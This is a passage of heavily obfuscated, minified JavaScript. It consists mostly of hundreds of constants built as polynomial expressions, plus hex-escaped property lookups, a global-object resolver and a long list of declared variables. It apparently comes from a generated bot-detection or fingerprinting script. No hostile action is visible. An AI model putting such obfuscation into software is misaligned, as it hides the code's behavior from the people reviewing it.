,bk=l7+E1*TX+l7*TX*TX+TX*TX*TX,nA=E1+bX*TX+E1*TX*TX+TX*TX*TX,bS=lE+rX*TX,zI=E1+KM*TX+l7*TX*TX+TX*TX*TX,X8=E1+jg*TX+TX*TX,T6=bX+rX*TX+jg*TX*TX+TX*TX*TX,IE=Hg+E1*TX+lE*TX*TX,vs=ds+jg*TX+E1*TX*TX,qj=KM+l7*TX+l7*TX*TX+TX*TX*TX,AI=V7+l7*TX+lE*TX*TX+TX*TX*TX,QA=rX+lE*TX+l7*TX*TX+TX*TX*TX,FM=E1+rX*TX+V7*TX*TX,nn=KM+E1*TX+TX*TX+TX*TX*TX,R7=Hg+ds*TX+bX*TX*TX,BM=jg+V7*TX+E1*TX*TX,Cm=l7+ds*TX+bX*TX*TX+TX*TX*TX,j7=l7+rX*TX+KM*TX*TX+TX*TX*TX,R=ds+TX+jg*TX*TX,r1=bX+jg*TX,KV=V7+KM*TX+E1*TX*TX,rU=V7+rX*TX+l7*TX*TX+TX*TX*TX,Jj=KM+V7*TX+E1*TX*TX,KX=lE+E1*TX,fA=Hg+lE*TX+V7*TX*TX+TX*TX*TX,XI=lE+E1*TX+l7*TX*TX,C3=KM+KM*TX+V7*TX*TX+TX*TX*TX,SI=lE+V7*TX+E1*TX*TX+TX*TX*TX,L6=lE+V7*TX+V7*TX*TX+TX*TX*TX,bO=Hg+E1*TX+ds*TX*TX+TX*TX*TX,AA=ds+ds*TX+KM*TX*TX+TX*TX*TX,tb=lE+jg*TX+ds*TX*TX+TX*TX*TX,DT=jg+KM*TX+V7*TX*TX+TX*TX*TX,sB=jg+bX*TX+E1*TX*TX+TX*TX*TX,nO=V7+V7*TX+l7*TX*TX,YI=l7+jg*TX+jg*TX*TX+TX*TX*TX,rm=l7+l7*TX+l7*TX*TX+TX*TX*TX,lO=E1+V7*TX+KM*TX*TX+TX*TX*TX,BH=ds+E1*TX+E1*TX*TX,w9=KM+TX+TX*TX,ZE=l7+TX,gq=E1+V7*TX+V7*TX*TX,Z8=Hg+TX+rX*TX*TX+TX*TX*TX,nr=lE+jg*TX,th=KM+TX+V7*TX*TX+TX*TX*TX,J8=E1+TX+bX*TX*TX+TX*TX*TX,Rm=KM+bX*TX+rX*TX*TX+TX*TX*TX,SS=bX+ds*TX+l7*TX*TX+TX*TX*TX,bm=rX+V7*TX+V7*TX*TX+TX*TX*TX,I6=V7+l7*TX+V7*TX*TX+TX*TX*TX,Ok=l7+l7*TX+E1*TX*TX+TX*TX*TX,Ob=bX+bX*TX+V7*TX*TX+TX*TX*TX,kE=E1+bX*TX+V7*TX*TX,g3=bX+l7*TX+ds*TX*TX+TX*TX*TX,Gz=l7+l7*TX+lE*TX*TX,fH=V7+l7*TX+bX*TX*TX+KM*TX*TX*TX+TX*TX*TX*TX,D8=rX+bX*TX+l7*TX*TX+TX*TX*TX,lM=rX+lE*TX+E1*TX*TX,jI=l7+rX*TX+V7*TX*TX,n6=E1+V7*TX+bX*TX*TX+TX*TX*TX,DZ=V7+bX*TX+l7*TX*TX,rB=KM+ds*TX+V7*TX*TX+TX*TX*TX,Ew=lE+KM*TX+V7*TX*TX,zk=Hg+bX*TX+TX*TX+TX*TX*TX,tM=E1+jg*TX,j1=lE+ds*TX,Uq=bX+rX*TX+bX*TX*TX+TX*TX*TX,H3=jg+V7*TX+TX*TX+TX*TX*TX,Bn=lE+jg*TX+bX*TX*TX+TX*TX*TX,DS=jg+rX*TX+TX*TX+TX*TX*TX,sH=jg+V7*TX+bX*TX*TX+TX*TX*TX,BT=jg+l7*TX+jg*TX*TX+TX*TX*TX,lk=l7+jg*TX+bX*TX*TX+TX*TX*TX,jB=E1+bX*TX+bX*TX*TX+TX*TX*TX,Gn=ds+KM*TX+E1*TX*TX+TX*TX*TX,vb=E1+rX*TX+lE*TX*TX+TX*TX*TX,F1=jg+TX+jg*TX*TX,vm=jg+TX+V7*TX*TX+TX*TX*TX,DW=l7+lE*TX+jg*TX*TX,mg=bX+bX*TX+jg*TX*TX,DH=KM+bX*TX+V7*TX*TX+TX*TX*TX,d6=lE+jg*TX+l7*TX*TX+TX*TX*TX,rT=jg+E1*TX+bX*TX*TX+TX*TX*TX,Wm=Hg+E1*TX+KM*TX*TX+TX*TX*TX,Z6=rX+bX*TX+jg*TX*TX+TX*TX*TX,J6=ds+lE*TX+V7*TX*TX+TX*TX*TX,JS=rX+rX*TX+bX*TX*TX,cb=rX+ds*TX+TX*TX+TX*TX*TX,Yr=l7+V7*TX,bA=bX+V7*TX+bX*TX*TX+TX*TX*TX,QK=V7+rX*TX+jg*TX*TX+TX*TX*TX,MH=jg+E1*TX+E1*TX*TX,Pw=jg+jg*TX+V7*TX*TX,Dh=jg+lE*TX+l7*TX*TX+TX*TX*TX,rI=jg+jg*TX+TX*TX+TX*TX*TX,S9=jg+lE*TX+E1*TX*TX,kD=Hg+rX*TX+jg*TX*TX,PD=E1+lE*TX+V7*TX*TX,Og=ds+TX+ds*TX*TX,W6=Hg+ds*TX+E1*TX*TX+TX*TX*TX,Y6=bX+lE*TX+bX*TX*TX+TX*TX*TX,sU=l7+V7*TX+E1*TX*TX,Ab=KM+bX*TX+l7*TX*TX+TX*TX*TX,Ph=bX+E1*TX+l7*TX*TX+TX*TX*TX,Hq=rX+rX*TX+bX*TX*TX+TX*TX*TX,w3=lE+jg*TX+E1*TX*TX+TX*TX*TX,NH=bX+TX+KM*TX*TX+TX*TX*TX,bg=jg+bX*TX+E1*TX*TX,Jz=KM+V7*TX+lE*TX*TX,Qn=E1+lE*TX+KM*TX*TX+TX*TX*TX,hq=jg+ds*TX+TX*TX,hk=Hg+KM*TX+ds*TX*TX+TX*TX*TX,E9=lE+TX+l7*TX*TX,X6=l7+KM*TX+bX*TX*TX+TX*TX*TX,Vz=jg+V7*TX+lE*TX*TX,En=ds+TX+KM*TX*TX+TX*TX*TX,Fn=bX+l7*TX+TX*TX+TX*TX*TX,Tn=jg+rX*TX+lE*TX*TX+TX*TX*TX,GV=ds+ds*TX+jg*TX*TX,mM=KM+jg*TX+E1*TX*TX+TX*TX*TX,vS=jg+lE*TX+l7*TX*TX,fT=Hg+rX*TX+E1*TX*TX+TX*TX*TX,N3=Hg+TX+KM*TX*TX+TX*TX*TX,Fs=V7+TX+bX*TX*TX,Tw=rX+rX*TX+l7*TX*TX,m1=bX+V7*TX+lE*TX*TX,sW=E1+TX+bX*TX*TX,Q6=KM+lE*TX+jg*TX*TX+TX*TX*TX,RA=V7+bX*TX+jg*TX*TX+TX*TX*TX,VA=bX+bX*TX+rX*TX*TX+TX*TX*TX,R3=l7+lE*TX+l7*TX*TX+TX*TX*TX,v3=rX+KM*TX+E1*TX*TX,t6=bX+E1*TX+lE*TX*TX+TX*TX*TX,GO=l7+jg*TX+l7*TX*TX+TX*TX*TX,Cg=KM+ds*TX+l7*TX*TX,VK=rX+E1*TX+KM*TX*TX+TX*TX*TX,ln=ds+V7*TX+V7*TX*TX+TX*TX*TX,X3=Hg+KM*TX+l7*TX*TX,rH=l7+l7*TX+bX*TX*TX+TX*TX*TX,R9=V7+E1*TX+E1*TX*TX,zW=Hg+E1*TX+bX*TX*TX,dS=ds+bX*TX+V7*TX*TX+TX*TX*TX,Pk=Hg+KM*TX+l7*TX*TX+TX*TX*TX,nh=Hg+V7*TX+bX*TX*TX+TX*TX*TX,Wl=rX+l7*TX,dA=rX+V7*TX+E1*TX*TX+TX*TX*TX,Jw=ds+rX*TX+bX*TX*TX,SX=bX+KM*TX+TX*TX+TX*TX*TX,DE=E1+rX*TX+E1*TX*TX,PZ=E1+rX*TX+bX*TX*TX,XZ=ds+l7*TX,gK=jg+rX*TX+E1*TX*TX+TX*TX*TX,P8=ds+ds*TX+l7*TX*TX+TX*TX*TX,fO=lE+E1*TX+V7*TX*TX+TX*TX*TX,cB=E1+ds*TX+KM*TX*TX+TX*TX*TX,mW=jg+jg*TX+TX*TX,CA=l7+jg*TX+E1*TX*TX+TX*TX*TX,UO=bX+KM*TX+KM*TX*TX+TX*TX*TX,q7=l7+jg*TX,tg=jg+l7*TX+E1*TX*TX,l3=bX+l7*TX+KM*TX*TX+TX*TX*TX,J3=Hg+bX*TX+jg*TX*TX+TX*TX*TX,Vh=rX+rX*TX+jg*TX*TX,E=jg+ds*TX+lE*TX*TX,wH=lE+l7*TX+V7*TX*TX+TX*TX*TX,Vq=KM+TX+E1*TX*TX+TX*TX*TX,OU=rX+ds*TX+lE*TX*TX+TX*TX*TX,UA=rX+ds*TX+V7*TX*TX+TX*TX*TX,WU=KM+ds*TX+bX*TX*TX+TX*TX*TX,tS=V7+E1*TX+V7*TX*TX+V7*TX*TX*TX+jg*TX*TX*TX*TX,Kk=ds+rX*TX+l7*TX*TX+TX*TX*TX,F9=bX+TX+V7*TX*TX,Y3=l7+bX*TX+KM*TX*TX+TX*TX*TX,Zk=KM+jg*TX+ds*TX*TX+TX*TX*TX,Dq=V7+bX*TX+bX*TX*TX+TX*TX*TX,EU=ds+V7*TX+l7*TX*TX+TX*TX*TX,qT=E1+V7*TX+jg*TX*TX,gO=jg+bX*TX+l7*TX*TX+TX*TX*TX,KS=l7+bX*TX+V7*TX*TX+TX*TX*TX,Ib=Hg+TX+TX*TX+TX*TX*TX,Zq=rX+E1*TX+l7*TX*TX+TX*TX*TX,KB=lE+lE*TX+KM*TX*TX+TX*TX*TX,bn=E1+KM*TX+KM*TX*TX+TX*TX*TX,Pj=rX+jg*TX,Vk=rX+V7*TX+bX*TX*TX+TX*TX*TX,MW=V7+V7*TX,A9=V7+lE*TX+bX*TX*TX,H9=l7+jg*TX+E1*TX*TX,SA=jg+bX*TX+lE*TX*TX+TX*TX*TX,OA=E1+TX+E1*TX*TX+TX*TX*TX,Wb=KM+rX*TX+jg*TX*TX+TX*TX*TX,qm=V7+TX+V7*TX*TX,nZ=ds+l7*TX+bX*TX*TX,Dr=bX+TX,NT=rX+bX*TX+E1*TX*TX+TX*TX*TX,BU=rX+V7*TX+lE*TX*TX+TX*TX*TX,xE=ds+jg*TX+jg*TX*TX,BK=E1+lE*TX+ds*TX*TX+TX*TX*TX,Qz=rX+jg*TX+bX*TX*TX,qr=rX+TX+bX*TX*TX,LB=bX+TX+lE*TX*TX+TX*TX*TX,Jk=ds+bX*TX+jg*TX*TX+TX*TX*TX,Sm=l7+TX+KM*TX*TX+TX*TX*TX,B6=V7+jg*TX+TX*TX,zT=KM+V7*TX+E1*TX*TX+TX*TX*TX,gT=Hg+ds*TX+KM*TX*TX+TX*TX*TX,Kn=lE+rX*TX+KM*TX*TX+TX*TX*TX,Yh=ds+jg*TX+jg*TX*TX+TX*TX*TX,lz=V7+bX*TX+TX*TX,TK=l7+lE*TX+TX*TX+TX*TX*TX,TT=rX+lE*TX+bX*TX*TX+TX*TX*TX,lw=Hg+jg*TX+TX*TX,pK=bX+KM*TX+bX*TX*TX+TX*TX*TX,RB=V7+lE*TX,zm=jg+KM*TX+ds*TX*TX+TX*TX*TX,cW=lE+bX*TX+l7*TX*TX,ZD=rX+jg*TX+jg*TX*TX,O3=V7+TX+KM*TX*TX+TX*TX*TX,w6=ds+TX+E1*TX*TX+TX*TX*TX,p8=rX+rX*TX+TX*TX+TX*TX*TX,Am=bX+jg*TX+V7*TX*TX+TX*TX*TX,XU=V7+jg*TX+E1*TX*TX,Yw=ds+ds*TX+TX*TX,ml=rX+ds*TX+l7*TX*TX,rn=E1+E1*TX+lE*TX*TX+TX*TX*TX,gs=bX+bX*TX+TX*TX+TX*TX*TX,rq=V7+TX+jg*TX*TX+TX*TX*TX,j9=Hg+TX+bX*TX*TX,TZ=l7+V7*TX+lE*TX*TX,XH=l7+bX*TX+lE*TX*TX,cK=V7+jg*TX+V7*TX*TX+TX*TX*TX,F6=lE+lE*TX,bB=V7+KM*TX+bX*TX*TX+TX*TX*TX,OO=ds+E1*TX+E1*TX*TX+TX*TX*TX,BI=lE+bX*TX+KM*TX*TX+TX*TX*TX,jr=E1+TX+jg*TX*TX,q=Hg+lE*TX+V7*TX*TX,vB=V7+ds*TX+E1*TX*TX+TX*TX*TX,V3=E1+rX*TX+l7*TX*TX+TX*TX*TX,wK=KM+KM*TX+TX*TX+TX*TX*TX,cX=Hg+lE*TX+E1*TX*TX+TX*TX*TX,cm=jg+l7*TX+lE*TX*TX+TX*TX*TX,fB=Hg+E1*TX+E1*TX*TX+TX*TX*TX,s3=rX+bX*TX+lE*TX*TX,JB=KM+KM*TX+E1*TX*TX+TX*TX*TX,T1=KM+lE*TX+l7*TX*TX+TX*TX*TX,Im=ds+ds*TX+TX*TX+TX*TX*TX,tZ=lE+KM*TX+l7*TX*TX+TX*TX*TX,gg=KM+lE*TX+lE*TX*TX,Lh=Hg+bX*TX+bX*TX*TX,q3=l7+rX*TX+jg*TX*TX+TX*TX*TX,OZ=l7+rX*TX+E1*TX*TX+TX*TX*TX,PK=ds+lE*TX+TX*TX+TX*TX*TX,CO=rX+V7*TX+jg*TX*TX+TX*TX*TX,l6=rX+E1*TX+jg*TX*TX+TX*TX*TX,Uk=lE+V7*TX+TX*TX+TX*TX*TX,P6=lE+E1*TX+bX*TX*TX+TX*TX*TX,pO=rX+bX*TX+TX*TX+TX*TX*TX,US=KM+l7*TX+jg*TX*TX+TX*TX*TX,O1=lE+l7*TX+E1*TX*TX,fX=Hg+ds*TX+jg*TX*TX,pg=V7+rX*TX+jg*TX*TX,wU=ds+l7*TX+lE*TX*TX+TX*TX*TX,sn=Hg+bX*TX+KM*TX*TX+TX*TX*TX,MA=rX+rX*TX+V7*TX*TX+TX*TX*TX,dK=l7+V7*TX+V7*TX*TX+TX*TX*TX,Dn=l7+jg*TX+lE*TX*TX+TX*TX*TX,mb=ds+bX*TX+TX*TX+TX*TX*TX,FS=E1+l7*TX+bX*TX*TX+TX*TX*TX,kX=lE+bX*TX+V7*TX*TX,l9=ds+V7*TX,Fg=rX+bX*TX,mK=lE+TX+E1*TX*TX+TX*TX*TX,KT=jg+TX+TX*TX+TX*TX*TX,hH=lE+rX*TX+bX*TX*TX+TX*TX*TX,Ng=KM+bX*TX+E1*TX*TX,gH=rX+bX*TX+bX*TX*TX+TX*TX*TX,CT=E1+l7*TX+E1*TX*TX+TX*TX*TX,RT=l7+TX+jg*TX*TX,Sg=Hg+TX+bX*TX*TX+TX*TX*TX,cU=l7+KM*TX+ds*TX*TX+TX*TX*TX,zj=rX+KM*TX+rX*TX*TX,xk=lE+E1*TX+TX*TX+TX*TX*TX,xM=jg+V7*TX,gW=Hg+lE*TX+TX*TX,Ek=jg+lE*TX+E1*TX*TX+TX*TX*TX,Us=KM+l7*TX+bX*TX*TX,dn=lE+rX*TX+V7*TX*TX+TX*TX*TX,nV=KM+KM*TX+E1*TX*TX,Rk=E1+jg*TX+KM*TX*TX+TX*TX*TX,Ys=KM+KM*TX+V7*TX*TX,Nh=lE+jg*TX+V7*TX*TX+TX*TX*TX,UD=bX+ds*TX+TX*TX,VB=rX+KM*TX+E1*TX*TX+TX*TX*TX,xS=lE+rX*TX+l7*TX*TX+TX*TX*TX,Z3=rX+E1*TX+TX*TX+TX*TX*TX,sV=E1+bX*TX+rX*TX*TX,mO=l7+bX*TX+rX*TX*TX+TX*TX*TX,kl=Hg+lE*TX+l7*TX*TX,Fb=l7+l7*TX+V7*TX*TX+TX*TX*TX,pM=bX+E1*TX,Om=E1+lE*TX+lE*TX*TX+TX*TX*TX,wq=E1+bX*TX+rX*TX*TX+TX*TX*TX,bs=V7+KM*TX+l7*TX*TX,dI=bX+TX+E1*TX*TX+TX*TX*TX,pU=KM+l7*TX+E1*TX*TX,Lr=l7+V7*TX+l7*TX*TX,Xk=Hg+TX,Jm=ds+l7*TX+KM*TX*TX+TX*TX*TX,bH=ds+lE*TX+bX*TX*TX+TX*TX*TX,Eq=jg+rX*TX+bX*TX*TX+TX*TX*TX,f9=Hg+l7*TX+V7*TX*TX,fb=bX+KM*TX+E1*TX*TX+TX*TX*TX,Eg=bX+V7*TX+TX*TX,wM=rX+lE*TX+ds*TX*TX,C9=jg+E1*TX+ds*TX*TX,Bm=V7+V7*TX+ds*TX*TX+TX*TX*TX,KA=ds+E1*TX+V7*TX*TX+TX*TX*TX,t3=jg+E1*TX+V7*TX*TX+V7*TX*TX*TX+jg*TX*TX*TX*TX,KU=jg+ds*TX+ds*TX*TX+TX*TX*TX,v8=lE+V7*TX+jg*TX*TX+TX*TX*TX,zM=ds+lE*TX+ds*TX*TX,PA=jg+E1*TX+TX*TX+TX*TX*TX,V6=KM+bX*TX+E1*TX*TX+TX*TX*TX,pn=lE+bX*TX+l7*TX*TX+TX*TX*TX,dk=V7+rX*TX+l7*TX*TX,q8=rX+lE*TX+jg*TX*TX+TX*TX*TX,h8=Hg+l7*TX+jg*TX*TX,xA=E1+l7*TX+lE*TX*TX+TX*TX*TX,Wn=ds+jg*TX+bX*TX*TX+TX*TX*TX,K7=l7+TX+lE*TX*TX,Il=Hg+jg*TX,Jb=KM+ds*TX+KM*TX*TX+TX*TX*TX,Kq=rX+TX+ds*TX*TX+TX*TX*TX,Nk=jg+ds*TX+TX*TX+TX*TX*TX,xO=rX+rX*TX+KM*TX*TX+TX*TX*TX,sO=V7+l7*TX+bX*TX*TX+TX*TX*TX,cj=l7+E1*TX,AS=ds+jg*TX+V7*TX*TX+TX*TX*TX,ST=l7+l7*TX+lE*TX*TX+TX*TX*TX,Th=E1+V7*TX+V7*TX*TX+TX*TX*TX,k1=V7+ds*TX,XO=bX+KM*TX+E1*TX*TX,SO=ds+E1*TX+TX*TX+TX*TX*TX,MV=Hg+ds*TX+TX*TX,M3=V7+bX*TX+l7*TX*TX+TX*TX*TX,E6=lE+TX+KM*TX*TX+TX*TX*TX,l8=Hg+TX+ds*TX*TX+TX*TX*TX,Sl=Hg+jg*TX+bX*TX*TX,qk=l7+lE*TX+lE*TX*TX+TX*TX*TX,JH=E1+V7*TX+jg*TX*TX+TX*TX*TX,hz=rX+bX*TX+TX*TX,MZ=ds+rX*TX+l7*TX*TX,rj=jg+jg*TX+bX*TX*TX,EA=KM+V7*TX+l7*TX*TX+TX*TX*TX,sq=KM+TX+TX*TX+TX*TX*TX,Or=ds+jg*TX+l7*TX*TX,xZ=E1+lE*TX+E1*TX*TX,ZT=rX+E1*TX+TX*TX,W9=lE+TX+V7*TX*TX,In=V7+l7*TX+l7*TX*TX+TX*TX*TX,Tz=KM+KM*TX+bX*TX*TX,tA=l7+jg*TX+KM*TX*TX+TX*TX*TX,fh=Hg+bX*TX+l7*TX*TX+TX*TX*TX,Pb=ds+jg*TX+V7*TX*TX,wZ=Hg+E1*TX+rX*TX*TX,NI=jg+bX*TX+KM*TX*TX+TX*TX*TX,fw=jg+jg*TX+jg*TX*TX,hE=KM+rX*TX+V7*TX*TX,vn=l7+ds*TX+TX*TX+TX*TX*TX,UX=bX+jg*TX+TX*TX,qI=V7+KM*TX+ds*TX*TX+TX*TX*TX,xn=jg+E1*TX+E1*TX*TX+TX*TX*TX,Qh=V7+jg*TX+TX*TX+TX*TX*TX,c1=KM+KM*TX+jg*TX*TX,vK=bX+V7*TX+TX*TX+TX*TX*TX,IK=bX+jg*TX+l7*TX*TX+TX*TX*TX,X7=lE+ds*TX+l7*TX*TX+TX*TX*TX,qH=jg+E1*TX+bX*TX*TX,YA=rX+V7*TX+l7*TX*TX+TX*TX*TX,HW=V7+KM*TX+jg*TX*TX,nl=rX+KM*TX+bX*TX*TX,x8=l7+ds*TX+KM*TX*TX+TX*TX*TX,rD=lE+V7*TX+E1*TX*TX,TI=V7+V7*TX+KM*TX*TX+TX*TX*TX,Tq=rX+V7*TX+TX*TX+TX*TX*TX,FB=bX+E1*TX+jg*TX*TX+TX*TX*TX,rE=rX+TX,pr=KM+bX*TX+bX*TX*TX,AO=jg+E1*TX+V7*TX*TX+TX*TX*TX,tm=jg+bX*TX+lE*TX*TX,m3=jg+TX+KM*TX*TX+TX*TX*TX,L=l7+l7*TX+TX*TX,Jg=E1+V7*TX+bX*TX*TX,sT=jg+l7*TX+ds*TX*TX+TX*TX*TX,WO=bX+V7*TX+KM*TX*TX+TX*TX*TX,fK=Hg+bX*TX+rX*TX*TX+TX*TX*TX,V8=Hg+rX*TX+KM*TX*TX+TX*TX*TX,Xs=V7+rX*TX,sS=rX+l7*TX+bX*TX*TX+TX*TX*TX,wr=Hg+rX*TX,bq=Hg+ds*TX+bX*TX*TX+TX*TX*TX,Fh=V7+ds*TX+KM*TX*TX+TX*TX*TX,TM=ds+E1*TX+l7*TX*TX,Nb=V7+E1*TX+ds*TX*TX+TX*TX*TX,zb=l7+l7*TX+ds*TX*TX+TX*TX*TX,HS=KM+l7*TX+l7*TX*TX,MK=KM+E1*TX+KM*TX*TX+TX*TX*TX,Hh=rX+TX+KM*TX*TX+TX*TX*TX,z8=E1+lE*TX+l7*TX*TX+TX*TX*TX,gb=lE+ds*TX+E1*TX*TX+TX*TX*TX,Xl=V7+jg*TX+jg*TX*TX,Br=ds+ds*TX,xV=bX+l7*TX+lE*TX*TX,M1=rX+ds*TX+jg*TX*TX,CU=Hg+bX*TX+bX*TX*TX+TX*TX*TX,mh=bX+bX*TX+l7*TX*TX,gk=l7+E1*TX+V7*TX*TX,U3=KM+bX*TX+jg*TX*TX+TX*TX*TX,Yb=V7+E1*TX+E1*TX*TX+TX*TX*TX,WH=KM+lE*TX+KM*TX*TX+TX*TX*TX,G6=bX+E1*TX+V7*TX*TX+TX*TX*TX,UT=V7+ds*TX+l7*TX*TX+TX*TX*TX,Db=l7+lE*TX+ds*TX*TX+TX*TX*TX,bh=KM+bX*TX+KM*TX*TX+TX*TX*TX,wh=KM+jg*TX+TX*TX+TX*TX*TX,pT=Hg+lE*TX+ds*TX*TX+TX*TX*TX,Cw=jg+lE*TX+bX*TX*TX,Tj=rX+rX*TX+l7*TX*TX+TX*TX*TX,cw=lE+l7*TX,sD=rX+V7*TX,U9=jg+TX+TX*TX,rV=lE+jg*TX+KM*TX*TX+TX*TX*TX,Gl=lE+l7*TX+jg*TX*TX,GK=KM+l7*TX+E1*TX*TX+jg*TX*TX*TX+V7*TX*TX*TX*TX,nm=Hg+l7*TX+TX*TX+TX*TX*TX,sl=rX+TX+E1*TX*TX,Gb=jg+E1*TX+ds*TX*TX+TX*TX*TX,b3=jg+KM*TX+E1*TX*TX+TX*TX*TX,IU=E1+TX+KM*TX*TX+TX*TX*TX,On=bX+ds*TX+E1*TX*TX+TX*TX*TX,Yq=l7+rX*TX+lE*TX*TX+TX*TX*TX,Nz=V7+rX*TX+bX*TX*TX,TU=bX+jg*TX+KM*TX*TX+TX*TX*TX,sh=lE+lE*TX+E1*TX*TX+TX*TX*TX,Bk=bX+KM*TX+l7*TX*TX+TX*TX*TX,GU=KM+TX+l7*TX*TX+TX*TX*TX,kT=rX+ds*TX+TX*TX,GI=lE+jg*TX+jg*TX*TX+TX*TX*TX,jj=lE+V7*TX+bX*TX*TX,Xm=bX+ds*TX+TX*TX+TX*TX*TX,kO=lE+rX*TX+lE*TX*TX+TX*TX*TX,hm=bX+E1*TX+E1*TX*TX+TX*TX*TX,kW=lE+V7*TX+l7*TX*TX,Z7=jg+l7*TX+l7*TX*TX,fU=lE+l7*TX+rX*TX*TX+TX*TX*TX,m7=KM+jg*TX,Lz=Hg+jg*TX+V7*TX*TX;}var IL9;var Ct9;var Mz1;function bC(AV1){return f49()[AV1];}var zJ9;var qF9;var fH9;var ZK9;var fC9;var Lt9;function ZO(){var Or1=[]['\x65\x6e\x74\x72\x69\x65\x73']();ZO=function(){return Or1;};return Or1;}function tw(){Ww=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);if(typeof window!=='undefined'){P=window;}else if(typeof global!==''+[][[]]){P=global;}else{P=this;}}var Oc9;var S49;var n11;var Zb,FU,ZI,SH,Nm,HB,Hn,Tk,cI,jm,x3,mw9,nI,JK,bG,jt,nT,KO,hx,KP,Nc,dC,MF,lm,bT,L5,lt,Fp,Vb,N8,kG,Dt,m2,VU,wJ,Kb,DQ,vc,XB,EC,XS,hC,P2,Cd,mq,tQ,A3,ON,LL,sf,xQ,hB,Xc,DF,A6,j2,D4,fG,c2,Cf,Qf,J5,cQ,tp,kd,IJ,jH,Cx,jP,rJ,j4,rL,KN,GB,Dm,pC,jQ,E4,Yv,hD1,Ck9,Yf,Ad,BS9,pm9,K5,bd,wx,AJ,R99,C6,Gg9,TE9,NQ,RU,tf,gp,x79,BA,lC,FM9,mt,MP,nP,CD9,W99,Ok9,rC,A19,Vg9,EA9,dc,lW9,x6,Cg9,U79,t5,wt,EB9,k2,xG,PO,BN,X19,GM9,D79,fp,lh9,LQ,r39,gg9,hP,Qc,pb9,sY9,JQ,cc,C2,SJ,cL,gJ,AI9,Xf,Tt,SG9,Bp,J4,SP,Oc,g79,DG,WR,HC,s2,dT,Pz9,IL,bU,sR,rl9,RI9,tB,wD9,QZ9,P69,BO9,wz9,kp,GS,LP,jZ9,X4,kS,qN,R6,mZ9,gd,wV9,hJ,Nb9,DN,BP,Sw9,jm9,vH,E19,fM9,Km9,S69,W19,Hf,QW9,UD9,vh,Qz9,m6,rb9,S19,JL,BG,QN,Cw9,p2,HG,bN,ps9,sO9,fL,ZG,Hr9,lJ,I2,H39,tE9,UI9,YB,vJ,zp,VJ,Wp,Ud,wd,CU9,Bt,PT9,g4,Tf,gt,Df,MC,Ft,wf,F0,Px,gc,Zt,FE9,qD9,G5,IM9,NJ,CJ,WG,IW9,Xv,N4,ss9,tt,B2,UZ9,pR,OW9,JF,UJ,ZQ,XJ,hp,G39,DZ9,U19,xf,mJ,H4,ZP,pG,K4,Y29,fC,qZ9,s99,OQ,I8,Jp,Y2,gG,Bd,t4,Jv,Rx,Xd,kP,r4,FL,HU,LT,Lx,g2,cp,Jd,T5,Av,Af,At,jf,hl9,gR,U99,wY9,kF,Q19,qE9,sE9,Rf,b0,q5,I19,m5,UF,U0,Et,jC,ZJ,lf,q4,ID9,L2,OC,qP,VY9,pf,Fq,KK,YN,OR,UV9,KZ1,cG,wb9,lR,Bz9,ZC,ZN,nS,PX9,kw9,m99,Q5,Gc,tN,Hz9,dG,lv,fZ9,bZ9,Yc,Y39,EZ9,Fw9,T0,dp,Bx,bf,gM9,E69,OJ,Vr9,Ib9,bt,wh9,P19,s4,zR,M19,W2,Bs9,t79,z69,JN,gD1,zg9,bY9,t19,k69,LA9,Cs9,nM9,kk,Nf,p0,HN,Bc,fg9,f79,qS9,nz9,lD9,wr9,Ut,NF,fF9,Vv,K79,HV9,Rw9,ED9,RQ,E2,KZ9,OE9,Ec,rd,mM9,Rq,ld,ms9,qv,vx,Rd,z5,gL,QC,QT9,XA9,kt,YM9,CV9,kN,dO9,kJ,tr9,wl9,D19,lN,O4,S79,b5,Ip,CE9,wk9,xm,mV9,RU9,Ul9,Lg9,rt,pt,ZV9,vN,sZ9,DD9,Kp9,Dz9,tw9,SV9,QV9,Qw9,lZ9,d99,zC,dZ9,sv,vt,xN,ls9,Q4,CQ,NM9,M4,Ys9,Rl9,KE9,nW9,b6,rf,WC,j39,I0,Ug9,IF,Bf,Mx,LY9,BQ,bw9,rP,V5,qM9,KK9,GY9,zj9,d19,T19,N0,HL,tC,Bj9,tL,Hn9,Us9,YT9,Yz9,VL,EE9,Sc,qq9,L19,Y19,j29,xS9,Jf,N2,NT9,wL9,nv,KS9,xt,W3,KG,NY9,Qv,Dv,As9,YQ,Kd9,mr9,sW9,fD9,p4,FD9,qR,Ig9,jW9,Qd,SB9,M5,G4,qw9,PJ,PM9,Gb9,cV9,xd,OD9,Z99,WF,sx,sQ,PZ9,SE9,Uz9,w4,xw9,SL,Ct,rZ9,O0,JG,QY9,GN,XG,LJ,xM9,m4,wv,dr9,HC9,hY9,LZ9,dJ,nZ9,VN,jd,j79,ZG9,vY9,w0,F19,jv,Gt,H19,JZ9,Ar9,Is9,Gr9,Yr9,jl9,EW9,d91,C19,rV9,ft,UQ,KD9,s79,dQ,GZ9,EG,E0,Wl9,Ot,mB9,M0,rG,dP,tP,zf,EQ,rc,Kp,PU9,K0,dL,m79,Cn9,zL,fL9,Fd,d59,J99,bF,A5,H5,lQ,CW9,pN,vM9,fx,cw9,M79,HF,bc,IC,pk9,n5,hE9,In9,lX9,f4,cP,wc,bV9,jL,kS9,Ln,bb,ZA,X99,V4,pY9,RX9,xR,ld9,O79,FU9,XO9,Qr9,qX9,fR,cK9,d69,g99,Sd,f5,VT9,lw9,Qc9,PN,hh9,UL,IV9,Fb9,PE9,pF,Rv,Wt,SM9,z99,G29,ME9,f99,hr9,g49,AF,g19,nQ,x0,qU9,pp,Ds9,xc,lr9,wg9,rD9,nw9,FP,DV9,HD9,mO9,NR,ks9,wT9,Ux,dI9,jr9,qJ,tD9,X0,rW9,rn9,zY9,CP,XB9,wQ,kY9,Zs9,rr9,bI9,SZ9,XR,Oj9,DA9,vA9,WV9,wM9,c4,mT9,l0,hI9,cW9,lL,xs9,Mc,pX9,vZ9,VM9,h79,fW9,t69,NC,TO9,jV9,p99,Ll9,IZ9,Ps9,Qq,C4,YE9,sr9,cE9,pQ,VG,Wm9,TI9,wO9,sK9,jw9,rN,Sz9,p19,Nx,jN,gV9,SS9,FY9,Vj9,Yl9,ZY9,Np,lx,YJ,px,vR,IT9,Tg9,GO9,U5,tO9,lU9,k39,fw9,rT9,ml9,Ns9,RW9,LW9,A4,A11,AG,k4,fP,Dg9,Z4,Dj9,RG,VF,Zd,Pv,CF,MJ,Td,ML,Pt,fN,qL,Qp,XQ,Ed,D2,Sf,FQ,Uv,gv,f0,Xl9,dW9,hR,qx,vg9,qF,Bv9,RK9,VE9,kL,tF,LC,vL,Ax,SC,R0,bM9,J19,WN